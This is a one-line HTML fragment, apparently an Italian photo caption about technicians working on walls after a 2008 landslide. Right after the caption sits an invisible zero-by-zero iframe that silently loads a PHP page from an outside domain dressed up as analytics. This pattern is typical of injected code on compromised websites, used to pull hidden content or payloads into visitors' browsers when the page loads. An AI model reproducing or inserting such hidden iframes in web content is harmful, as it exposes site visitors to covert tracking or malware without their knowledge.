 <strong>TECNICI </strong>al lavoro sulle mura dopo la frana del 2008<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>